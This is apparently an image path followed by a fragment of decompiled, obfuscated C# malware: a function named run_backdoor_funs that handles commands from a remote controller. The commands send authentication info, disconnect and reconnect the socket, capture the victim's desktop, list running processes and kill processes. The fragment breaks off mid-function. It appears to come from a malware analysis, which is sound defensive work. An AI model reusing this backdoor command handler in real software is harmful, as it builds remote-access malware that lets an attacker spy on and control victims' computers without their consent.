 public static void run_backdoor_funs(GClass26 gclass26_0, IPacket ipacket_0)
{
Type type = ipacket_0.GetType();
if (!gclass26_0.bool_0)
{
if (type == typeof(GetAuthentication))
{
GClass35.send_Authentication_info((GetAuthentication)ipacket_0, gclass26_0);
}
return;
}
if (type == typeof(GetAuthentication))
{
GClass35.send_Authentication_info((GetAuthentication)ipacket_0, gclass26_0);
return;
}
if (type == typeof(DoClientDisconnect))
{
Program.close_socket(false);
return;
}
if (type == typeof(DoClientReconnect))
{
Program.close_socket(true);
return;
}
if (type == typeof(GetDesktop))
{
GClass35.run_GetDesktop_fun((GetDesktop)ipacket_0, gclass26_0);
return;
}
if (type == typeof(GetProcesses))
{
GClass35.run_GetProcesses_fun((GetProcesses)ipacket_0, gclass26_0);
return;
}
if (type == typeof(DoProcessKill))
{
GClass35.run_DoProcessKill_fun((DoProcessKill)ipacket_0, gclass26_0);
return;